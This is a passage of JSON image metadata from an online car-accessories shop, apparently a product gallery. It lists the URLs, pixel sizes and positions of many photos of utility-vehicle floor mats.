485-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/485-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/485-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/485-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/485-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/485-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/485-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"485","cover":null,"position":"39","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/486-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/486-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/486-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/486-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/486-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/486-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/486-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/486-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"486","cover":null,"position":"40","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/487-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/487-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/487-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/487-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/487-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/487-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/487-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/487-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"487","cover":null,"position":"41","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/488-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/488-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/488-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/488-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/488-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/488-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/488-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/488-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"488","cover":null,"position":"42","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/489-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/489-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/489-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/489-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/489-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/489-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/489-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/489-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"489","cover":null,"position":"43","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/490-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/490-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/490-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/490-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/490-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/490-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/490-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/490-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"490","cover":null,"position":"44","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/491-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/491-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/491-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/491-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/491-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/491-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/491-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/491-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"491","cover":null,"position":"45","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/492-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/492-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/492-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/492-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/492-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/492-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/492-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/492-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"492","cover":null,"position":"46","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/493-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/493-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/493-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/493-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/493-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/493-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/493-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/493-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"493","cover":null,"position":"47","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/494-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/494-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/494-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/494-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/494-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/494-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/494-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/494-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"494","cover":null,"position":"48","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/495-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/495-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/495-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/495-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/495-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/495-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/495-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/495-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"495","cover":null,"position":"49","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/496-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/496-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/496-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/496-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/496-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/496-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/496-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/496-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"496","cover":null,"position":"50","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/497-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/497-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/497-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/497-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/497-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/497-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/497-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/497-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"497","cover":null,"position":"51","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/498-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/498-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/498-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/498-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/498-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/498-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/498-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/498-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"498","cover":null,"position":"52","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/499-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/499-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/499-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/499-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/499-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/499-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/499-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/499-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"499","cover":null,"position":"53","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/500-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/500-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/500-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/500-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/500-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/500-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/500-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/500-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"500","cover":null,"position":"54","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/501-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/501-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/501-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/501-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/501-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/501-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/501-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/501-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"501","cover":null,"position":"55","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/502-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/502-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/502-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/502-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/502-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/502-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/502-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/502-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"502","cover":null,"position":"56","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/503-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/503-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/503-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/503-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/503-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/503-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/503-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/503-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"503","cover":null,"position":"57","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/504-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/504-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/504-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/504-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/504-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/504-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/504-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/504-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"504","cover":null,"position":"58","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/505-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/505-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/505-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/505-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/505-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/505-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/505-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/505-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"505","cover":null,"position":"59","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/506-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/506-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/506-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/506-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/506-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/506-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/506-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/506-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"506","cover":null,"position":"60","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/507-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/507-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/507-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/507-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/507-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/507-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/507-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/507-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"507","cover":null,"position":"61","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/508-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/508-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/508-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/508-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/508-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/508-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/508-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/508-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"508","cover":null,"position":"62","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/509-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/509-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/509-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/509-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/509-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/509-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/509-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/509-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"509","cover":null,"position":"63","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/510-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/510-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/510-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/510-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/510-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/510-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/510-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/510-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"510","cover":null,"position":"64","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/511-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/511-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/511-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/511-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/511-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/511-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/511-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/511-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"511","cover":null,"position":"65","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/512-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/512-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/512-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/512-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/512-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/512-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/512-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/512-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"512","cover":null,"position":"66","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/513-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/513-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/513-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/513-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/513-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/513-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/513-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/513-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"513","cover":null,"position":"67","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/514-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/514-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/514-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/514-medium_default\/tapis-utilitaire.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/514-large_default\/tapis-utilitaire.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/514-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/514-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/514-large_default\/tapis-utilitaire.jpg","width":800,"height":800},"legend":"","id_image":"514","cover":null,"position":"68","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/515-small_default\/tapis-utilitaire.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/515-cart_default\/tapis-utilitaire.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/515-home_default\/tapis-utilitaire.jpg","width":282,"height":282},"me